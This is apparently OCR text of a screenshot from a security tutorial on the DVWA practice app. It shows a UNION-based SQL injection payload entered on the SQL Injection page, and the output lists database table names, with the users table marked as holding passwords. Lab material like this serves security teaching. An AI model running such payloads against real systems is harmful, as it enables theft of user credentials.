 Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name
Google
DVWA
ome
structions
etup
rute Force
ommand Execution
SRF
le Inclusion
QL Injection
QL Injection (Blind)
pload
SS reflected
SS stored
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
ere table_name like 'user%'#
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users This is the user's table that contains the password information
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
More info